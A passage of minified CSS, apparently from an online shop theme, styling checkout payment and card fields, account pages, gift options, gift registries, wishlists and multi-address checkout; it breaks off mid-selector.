.action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#8f8f8f}.checkout-payment-method .payment-option-content{padding:0 0 18px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 18px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 4.5px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:4.5px}.checkout-payment-method .ccard .fields .select{padding-left:4.5px;padding-right:4.5px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:18px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:18px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:27px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:18px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:9px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:18px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:4.5px 18px 4.5px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#c19d59;font-weight:600}.account-nav .item.current a{border-color:#c19d59}.account-nav .item .delimiter{border-top:1px solid #e1e1e1;display:block;margin:9px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:9px}.block .title strong{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem}.column.main .block .title strong{font-size:17px}.block p:last-child{margin:0}.block .box-actions{margin-top:4.5px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:40px;line-height:40px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:9px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:18px}.downloadable.samples dd{margin:0 0 9px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:22.5px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem;margin-top:18px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:18px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:18px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:27px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 18px}.opc-wrapper .giftcard-account-info{margin:0 0 18px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 9px}.gift-message .field{margin-bottom:18px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 18px}.gift-options-content .fieldset{margin:0 0 18px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:9px 18px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:9px 0 18px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:20px 0 0;padding:7px 15px;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.gift-item-block .title:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:9px 9px 18px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:9px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:18px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:9px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:36px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:9px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 4.5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 9px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:54px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 22.5px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:18px 8px 9px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:9px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 4.5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:9px}.gift-wrapping-info{font-weight:300;font-size:17px;margin:18px 0}.gift-wrapping-list{list-style:none;margin:18px 0 9px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 9px 9px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:9px 0}.gift-wrapping-title .action-remove{margin-left:4.5px}.gift-options-content .fieldset>.field{margin:0 0 4.5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:18px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 9px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:18px}.order-options .product{margin-bottom:9px}.order-options .product-image-container{float:left;padding-right:9px}.order-options .gift-wrapping{margin-bottom:9px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:13px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:36px}.block.filter .filter-title{margin-bottom:18px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:9px}.filter-current .item{margin-bottom:9px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:27px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem;margin:0 0 9px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 22.5px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:9px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:9px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.map-popup .popup-content{margin:9px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:9px;top:9px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 18px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:9px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#333;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#666;text-decoration:none}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#333;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:9px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 4.5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:9px;top:9px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#333;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:9px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:9px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:18px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:18px}.block-wishlist-management .wishlist-dropdown.move{margin-right:18px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:54px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:18px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:18px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 9px}.block-wishlist-info-items .split{clear:both;padding:9px 0}.block-wishlist-info-items .action.towishlist{padding:9px 0}.block-wishlist-info-items .input-text.qty{margin-right:9px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:18px;margin-top:27px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:22.5px;padding-left:14px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:9px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:9px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:27px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:9px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:36px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:22.5px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:9px}.multicheckout .item-options{margin:9px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:9px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:36px}.multicheckout.order-review 